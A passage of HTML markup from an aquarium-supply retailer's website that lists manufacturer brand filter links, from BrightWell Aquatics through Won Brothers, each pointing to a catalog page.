	<a href="https://www.liverocknreef.com/catalog/m-brightwell-aquatics-102-1.html" title="BrightWell Aquatics" style="padding-left: 15px;">BrightWell Aquatics</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-bubble-magus-159-1.html" title="Bubble Magus" style="padding-left: 15px;">Bubble Magus</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-bulk-reef-supply-177-1.html" title="Bulk Reef Supply" style="padding-left: 15px;">Bulk Reef Supply</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-caribsea-16-1.html" title="Caribsea" style="padding-left: 15px;">Caribsea</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-clarisea-248-1.html" title="ClariSea" style="padding-left: 15px;">ClariSea</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-co2art-243-1.html" title="CO2ART" style="padding-left: 15px;">CO2ART</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-coral-rx-144-1.html" title="Coral Rx" style="padding-left: 15px;">Coral Rx</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-coralvue-33-1.html" title="CoralVue" style="padding-left: 15px;">CoralVue</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-cpr-aquatic-inc-187-1.html" title="CPR Aquatic INC" style="padding-left: 15px;">CPR Aquatic INC</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-d-d-the-aquarium-solution-101-1.html" title="D-D The Aquarium Solution" style="padding-left: 15px;">D-D The Aquarium Solution</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-deltec-183-1.html" title="Deltec" style="padding-left: 15px;">Deltec</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-dolphin-pumps-65-1.html" title="Dolphin Pumps" style="padding-left: 15px;">Dolphin Pumps</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-dow-filmtec-79-1.html" title="Dow Filmtec" style="padding-left: 15px;">Dow Filmtec</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-dr.-tims-aquatics-186-1.html" title="Dr. Tims Aquatics" style="padding-left: 15px;">Dr. Tims Aquatics</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-ecosystem-aquariums-17-1.html" title="Ecosystem Aquariums" style="padding-left: 15px;">Ecosystem Aquariums</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-ecotech-marine-66-1.html" title="EcoTech Marine" style="padding-left: 15px;">EcoTech Marine</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-eheim-86-1.html" title="Eheim" style="padding-left: 15px;">Eheim</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-esv-18-1.html" title="ESV" style="padding-left: 15px;">ESV</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-fiji-cube-212-1.html" title="Fiji Cube" style="padding-left: 15px;">Fiji Cube</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-finnex-5-1.html" title="Finnex" style="padding-left: 15px;">Finnex</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-focustronic-224-1.html" title="Focustronic" style="padding-left: 15px;">Focustronic</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-fritz-182-1.html" title="Fritz" style="padding-left: 15px;">Fritz</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-ge-water-technologies-244-1.html" title="GE Water Technologies" style="padding-left: 15px;">GE Water Technologies</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-giesemann-202-1.html" title="Giesemann" style="padding-left: 15px;">Giesemann</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-gryphon-corporation-167-1.html" title="Gryphon Corporation" style="padding-left: 15px;">Gryphon Corporation</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-h2pro-216-1.html" title="H2PRO" style="padding-left: 15px;">H2PRO</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-hanna-instruments-36-1.html" title="Hanna Instruments" style="padding-left: 15px;">Hanna Instruments</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-helloreef-247-1.html" title="HelloReef" style="padding-left: 15px;">HelloReef</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-hydros-214-1.html" title="Hydros" style="padding-left: 15px;">Hydros</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-hydrospace-222-1.html" title="Hydrospace" style="padding-left: 15px;">Hydrospace</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-teco-246-1.html" title="Teco" style="padding-left: 15px;">Teco</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-icecap-58-1.html" title="IceCap " style="padding-left: 15px;">IceCap </a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-ultum-nature-systems-242-1.html" title="Ultum Nature Systems" style="padding-left: 15px;">Ultum Nature Systems</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-ink-bird-217-1.html" title="Ink Bird" style="padding-left: 15px;">Ink Bird</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-inland-craft-138-1.html" title="Inland Craft" style="padding-left: 15px;">Inland Craft</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-innovative-marine-134-1.html" title="Innovative Marine" style="padding-left: 15px;">Innovative Marine</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-instant-ocean-99-1.html" title="Instant Ocean" style="padding-left: 15px;">Instant Ocean</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-iwaki-pumps-60-1.html" title="Iwaki Pumps " style="padding-left: 15px;">Iwaki Pumps </a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-jbj-lighting-107-1.html" title="JBJ Lighting" style="padding-left: 15px;">JBJ Lighting</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-john-guest-80-1.html" title="John Guest" style="padding-left: 15px;">John Guest</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-kamoer-204-1.html" title="Kamoer" style="padding-left: 15px;">Kamoer</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-kessil-153-1.html" title="Kessil" style="padding-left: 15px;">Kessil</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-klir-205-1.html" title="Klir" style="padding-left: 15px;">Klir</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-korallen-zucht-93-1.html" title="Korallen-Zucht" style="padding-left: 15px;">Korallen-Zucht</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-larrys-reef-services-229-1.html" title="Larry's Reef Services" style="padding-left: 15px;">Larry's Reef Services</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-lifegard-aquatics-38-1.html" title="Lifegard Aquatics" style="padding-left: 15px;">Lifegard Aquatics</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-live-rock-n-reef-48-1.html" title="Live Rock N Reef" style="padding-left: 15px;">Live Rock N Reef</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-mag-float-9-1.html" title="Mag Float" style="padding-left: 15px;">Mag Float</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-magnavore-magnets-10-1.html" title="Magnavore Magnets" style="padding-left: 15px;">Magnavore Magnets</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-marcorocks-235-1.html" title="MarcoRocks" style="padding-left: 15px;">MarcoRocks</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-marinepure-221-1.html" title="MarinePure" style="padding-left: 15px;">MarinePure</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-maxspect-131-1.html" title="Maxspect" style="padding-left: 15px;">Maxspect</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-milwaukee-32-1.html" title="Milwaukee" style="padding-left: 15px;">Milwaukee</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-my-reef-creations-226-1.html" title="My Reef Creations" style="padding-left: 15px;">My Reef Creations</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-national-fish-pharmaceuticals-151-1.html" title="National Fish Pharmaceuticals" style="padding-left: 15px;">National Fish Pharmaceuti...</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-natures-images-155-1.html" title="Natures Images" style="padding-left: 15px;">Natures Images</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-neptune-systems-1-1.html" title="Neptune Systems" style="padding-left: 15px;">Neptune Systems</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-new-life-international-129-1.html" title="New Life International" style="padding-left: 15px;">New Life International</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-nextreef-173-1.html" title="NextReef" style="padding-left: 15px;">NextReef</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-nu-clear-145-1.html" title="Nu Clear" style="padding-left: 15px;">Nu Clear</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-nuvo-194-1.html" title="Nuvo" style="padding-left: 15px;">Nuvo</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-nyos-aquatics-176-1.html" title="NYOS Aquatics" style="padding-left: 15px;">NYOS Aquatics</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-ocean-nutrition-130-1.html" title="Ocean Nutrition" style="padding-left: 15px;">Ocean Nutrition</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-oceanic-systems-110-1.html" title="Oceanic Systems" style="padding-left: 15px;">Oceanic Systems</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-omega-one-232-1.html" title="Omega One" style="padding-left: 15px;">Omega One</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-orphek-185-1.html" title="Orphek" style="padding-left: 15px;">Orphek</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-ozotech-71-1.html" title="Ozotech" style="padding-left: 15px;">Ozotech</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-pacific-sun-171-1.html" title="Pacific Sun" style="padding-left: 15px;">Pacific Sun</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-pan-world-59-1.html" title="Pan World" style="padding-left: 15px;">Pan World</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-penn-plax-28-1.html" title="Penn-Plax" style="padding-left: 15px;">Penn-Plax</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-piscene-energetics-231-1.html" title="Piscene Energetics" style="padding-left: 15px;">Piscene Energetics</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-polyplab-152-1.html" title="Polyplab" style="padding-left: 15px;">Polyplab</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-pond-king-74-1.html" title="Pond King " style="padding-left: 15px;">Pond King </a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-pondmaster-149-1.html" title="Pondmaster" style="padding-left: 15px;">Pondmaster</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-proclear-aquatic-systems-223-1.html" title="Proclear Aquatic Systems" style="padding-left: 15px;">Proclear Aquatic Systems</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-radium-64-1.html" title="Radium" style="padding-left: 15px;">Radium</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-real-reef-solutions-170-1.html" title="Real Reef Solutions" style="padding-left: 15px;">Real Reef Solutions</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-red-sea-39-1.html" title="Red Sea " style="padding-left: 15px;">Red Sea </a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-reef-brite-178-1.html" title="Reef Brite" style="padding-left: 15px;">Reef Brite</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-reef-endurance-228-1.html" title="Reef Endurance" style="padding-left: 15px;">Reef Endurance</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-reef-factory-237-1.html" title="Reef Factory" style="padding-left: 15px;">Reef Factory</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-reef-nutrition-179-1.html" title="Reef Nutrition" style="padding-left: 15px;">Reef Nutrition</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-reef-octopus-128-1.html" title="Reef Octopus" style="padding-left: 15px;">Reef Octopus</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-reefbreeders-219-1.html" title="ReefBreeders" style="padding-left: 15px;">ReefBreeders</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-reeflo-pumps-2-1.html" title="Reeflo pumps" style="padding-left: 15px;">Reeflo pumps</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-rk2-systems-51-1.html" title="RK2 Systems " style="padding-left: 15px;">RK2 Systems </a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-rods-food-230-1.html" title="Rod's Food" style="padding-left: 15px;">Rod's Food</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-rossmont-184-1.html" title="Rossmont" style="padding-left: 15px;">Rossmont</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-rowa-usa-24-1.html" title="ROWA usa" style="padding-left: 15px;">ROWA usa</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-royal-exclusiv-218-1.html" title="Royal Exclusiv" style="padding-left: 15px;">Royal Exclusiv</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-ruby-reef-208-1.html" title="Ruby Reef" style="padding-left: 15px;">Ruby Reef</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-salifert-23-1.html" title="Salifert" style="padding-left: 15px;">Salifert</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-san-francisco-bay-brand-166-1.html" title="San Francisco Bay Brand" style="padding-left: 15px;">San Francisco Bay Brand</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-santa-monica-filtration-211-1.html" title="Santa Monica Filtration" style="padding-left: 15px;">Santa Monica Filtration</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-schuran-11-1.html" title="Schuran" style="padding-left: 15px;">Schuran</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-sea-swirl-45-1.html" title="Sea Swirl" style="padding-left: 15px;">Sea Swirl</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-seaside-aquatics-174-1.html" title="Seaside Aquatics" style="padding-left: 15px;">Seaside Aquatics</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-sedra-pumps-88-1.html" title="SEDRA pumps" style="padding-left: 15px;">SEDRA pumps</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-seneye-188-1.html" title="Seneye" style="padding-left: 15px;">Seneye</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-sicce-usa-140-1.html" title="Sicce USA" style="padding-left: 15px;">Sicce USA</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-simplicity-199-1.html" title="Simplicity " style="padding-left: 15px;">Simplicity </a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-spectra-pure-82-1.html" title="Spectra Pure" style="padding-left: 15px;">Spectra Pure</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-square-d-electrical-44-1.html" title="Square D Electrical " style="padding-left: 15px;">Square D Electrical </a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-starkled-117-1.html" title="StarkLed" style="padding-left: 15px;">StarkLed</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-sunlight-supply-42-1.html" title="Sunlight Supply" style="padding-left: 15px;">Sunlight Supply</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-tetra-148-1.html" title="Tetra" style="padding-left: 15px;">Tetra</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-theiling-190-1.html" title="Theiling" style="padding-left: 15px;">Theiling</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-titan-r.o.-83-1.html" title="Titan R.O. " style="padding-left: 15px;">Titan R.O. </a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-tom-aquarium-12-1.html" title="Tom Aquarium" style="padding-left: 15px;">Tom Aquarium</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-tradewind-20-1.html" title="Tradewind" style="padding-left: 15px;">Tradewind</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-trigger-systems-111-1.html" title="Trigger Systems" style="padding-left: 15px;">Trigger Systems</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-triton-241-1.html" title="Triton" style="padding-left: 15px;">Triton</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-tropic-eden-207-1.html" title="Tropic Eden" style="padding-left: 15px;">Tropic Eden</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-tropic-marin-85-1.html" title="Tropic Marin " style="padding-left: 15px;">Tropic Marin </a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-tropical-science-bio-labs-181-1.html" title="Tropical Science Bio Labs" style="padding-left: 15px;">Tropical Science Bio Labs</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-tunze-46-1.html" title="Tunze" style="padding-left: 15px;">Tunze</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-two-little-fishies-25-1.html" title="Two Little Fishies" style="padding-left: 15px;">Two Little Fishies</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-ultralife-200-1.html" title="Ultralife" style="padding-left: 15px;">Ultralife</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-underwater-creations-227-1.html" title="Underwater Creations" style="padding-left: 15px;">Underwater Creations</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-ushio-52-1.html" title="Ushio" style="padding-left: 15px;">Ushio</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-uv-lighting-68-1.html" title="UV Lighting " style="padding-left: 15px;">UV Lighting </a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-v20-239-1.html" title="V20" style="padding-left: 15px;">V20</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-viaaqua-49-1.html" title="ViaAqua" style="padding-left: 15px;">ViaAqua</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-waterbox-197-1.html" title="Waterbox" style="padding-left: 15px;">Waterbox</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-won-brothers-29-1.html" title="Won Brothers" style="padding-left: 15px;">Won Brothers</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
